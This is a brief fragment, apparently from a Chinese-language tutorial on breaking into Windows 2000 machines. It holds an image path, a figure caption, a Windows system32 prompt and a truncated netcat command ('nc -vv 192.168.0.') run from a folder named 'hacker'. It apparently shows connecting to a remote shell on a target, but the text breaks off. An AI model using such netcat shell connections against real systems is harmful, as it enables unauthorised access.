 \WINNT\system32>_
图 3
D:\hacker\win2000>nc -vv 192.168.0.